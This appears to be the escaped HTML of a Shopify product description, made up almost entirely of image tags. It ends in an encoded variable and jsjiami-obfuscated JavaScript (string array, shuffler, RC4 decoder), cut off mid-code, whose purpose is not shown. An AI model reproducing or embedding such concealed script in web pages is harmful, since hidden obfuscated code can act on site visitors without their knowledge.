src=\"https:\/\/pic.compgoo.com\/uploads\/cc4c5ac7bd45daaf301a9ae9b9fc0579.gif?_t=1689558149\u0026amp;_s=c087eedb49e238b8da339bf8c051377e\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=f24180fbd00026209c979f0baefab185\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e3f5b7a72fe0a152231cae04c5259e3.jpg?_t=1690523658\u0026amp;_s=ae25bba434d6b32426e27a881a70cf96\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=65a088a3c2e8de1512ef3b348934d6e4\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/9775f307fc53efdc3891520b15421836.gif?_t=1689558149\u0026amp;_s=b27d57fbfca5e4ba8074d7f97ba8a53f\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=6aee4d26e0efdfcc4d89708d72ad5276\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c376aeda3657e4c2f06334d5c99e4f7a.jpg?_t=1690523658\u0026amp;_s=979d98aea4cbb286500454f6d4f6b7bf\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=d94d908b4e7fa4c6561c4a0b60931996\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0a0be78553f6eaf1d4a19ab514b9f37b.gif?_t=1689558149\u0026amp;_s=ce42c4c0966d12b1f867d403ad780fec\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=3c57f415992330ef14c307a2d5ed5416\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/295f2ad00e00868848ec59cdf5917265.jpg?_t=1690523658\u0026amp;_s=a49454fd1cd6bb1cddd7d63969373c32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c88eff2479e2c18bace0bd8348b3191a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1326006e005951920d8f216accd64a56.gif?_t=1689558149\u0026amp;_s=48ada8f2c6819606065c3b82f615ae2a\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b09834012c2515d12656c20d028654d9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1846e9a8b9f44771f31b4f969c371e4f.jpg?_t=1690523658\u0026amp;_s=990247e099e1d5139a181901571b3057\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=98765055e2042f200493379b5fe4036d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/6bd7c0e786448f1358ce0aea5d7d6c01.jpg?_t=1690523658\u0026amp;_s=59f0eb115c8ff6c2e29dd86410a46dbb\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=809d3453a1b4925a1703fee4e98e1151\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/153795a2714aa441ada0c6ccb16567d5.gif?_t=1690523658\u0026amp;_s=c9d50aea16fc347155b3dee7333e4020\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e0c0dbec629f66ff1562028b3ca99ed3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f0e230239ce67b233d307e4926f38c4b.jpg?_t=1690523658\u0026amp;_s=c115ff4bb1f56016b3b405a5f3dda2f7\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e36aec2b197b836b5ba33387b1bbfa97\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244861505.gif?v=1690718501\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2c082cbd6835649129b45a53b0f3755a.jpg?_t=1690523658\u0026amp;_s=836d2faa2ef767d1bc6e1ba3bf2596a0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=b5bc0e8387e555623765550d3a175d93\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245159353.jpg?v=1690718506\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245328066.gif?v=1690718513\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c402fa247d8d851c8436e2def99eb85c.jpg?_t=1690523658\u0026amp;_s=e5983110e7ca27f121fd680ce67492ad\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ada99fc189463de3a126e83a5ffda37e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245546716.jpg?v=1690718518\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/eebe26739778163072204e65bb5361a4.gif?_t=1689558149\u0026amp;_s=d45d189b653a42b42c543a6d2bd1ab57\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=862834b838c241578834cafc869a4a1a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ad1971cf184dbb6bb661b6b35ffdbea1.jpg?_t=1690523658\u0026amp;_s=df91b7bd8440f664dc4ab827a1c0bd88\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=fd0885948ebdf2bc7f2f4f7f49586c8f\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1a83bcc3f21e2bea736a8c39722f1965.jpg?_t=1690523658\u0026amp;_s=0338e35466d491e6c431f3a9fe53bc49\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=bc21307d3e576db474b1505b4ab510fc\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/b24176490b5360968f495c89201d6790.gif?_t=1689558149\u0026amp;_s=c2680ebc9cc6e3135b90456fc8990258\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=77cb732a5b3d5de56e290700909f76e9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f693ca81a71b90a01d33726ed86d0cef.jpg?_t=1690523658\u0026amp;_s=40bcd3a7677454db08adb791ddb6da32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ff49cf4c28149bf7e0609ed66f5d32fe\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/661c8aa35b9498c31466444d921f82eb.jpg?_t=1690523658\u0026amp;_s=b6ecb41dac0fd49c4cf9c6f58630fe2f\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=81282cc02e60221aec95c5998ce96bf1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/bed1c6e5ae3e65ebd83568e63f7df9d5.jpg?_t=1690523658\u0026amp;_s=d8a98652ea7f8f29c3c8f2c877526f05\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2d44ff68bfbf7311914e3b7a98a61acb\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2490935c506d00f5f1f94093c9e8fe5c.jpg?_t=1690523658\u0026amp;_s=701be80e46a217c6f2c11904d86e01fc\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=6bf474eae6fb12504434425fdffea869\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a4688e8febc1566eaa3fbbf4e0983167.jpg?_t=1690523658\u0026amp;_s=51d1f2302aaf5111683858a0ea564a3d\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c072c3998f83739636db11d15fcc8436\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/84de989f0d76e8fe6c4984e230d0966e.jpg?_t=1690523658\u0026amp;_s=b0ee9eb179fd92faa708e99013363927\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f57b68db5125253159b7169eaadf5f32\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/369ab317d5d14656a2c6579dff638437.png?_t=1690523658\u0026amp;_s=c42c1fc90b5670b56414067814ce6f76\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=323e747382b9065edc1d413d6bc42012\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245806948.jpg?v=1690718523\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245988074.jpg?v=1690718529\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c141ef9421e0e61dfa7c18f8c63a488d.jpg?_t=1690523658\u0026amp;_s=bf46931627fad689a55caf855d7386ee\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=8a955720c4526bcd2d462c60f657ccd8\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e54bcc1f09df5a203377c99452b73e1.jpg?_t=1690523658\u0026amp;_s=c6c8e5b5ed96346d610f8ae360c40753\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f372a0c5bed1a225aa33b397d011ed89\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246806547.jpg?v=1690718534\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246401708.jpg?v=1690718539\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ab82f2ba5c5371565d4f1f3dcda4279a.jpg?_t=1690523658\u0026amp;_s=12916c92c9fcbccc82b79b30e99bbf83\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f320f2c9550783a8a4275934db3c665d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2dd2385db31ae85366640f40778a3026.jpg?_t=1690523658\u0026amp;_s=f8d50c1a72d7905633a354643b34c2e0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ac1cc11877c5ca8f2d5db3f182b39a30\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/17aa667e4d77ac07b288bc3efc56d736.jpg?_t=1690523658\u0026amp;_s=4305cef862f2a113b973a4605b962070\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=54f1c0b7826c1f918e3177f4220c96c3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247121401.jpg?v=1690718544\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906175885818.jpg?v=1690718549\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247299515.jpg?v=1690718554\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjSxg\/LzE3FQlK6Vk08QU05QkC0OL5ESzRJOkZFNzszQDYyOjpEQTMyPzJKVaAFeeGXM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var 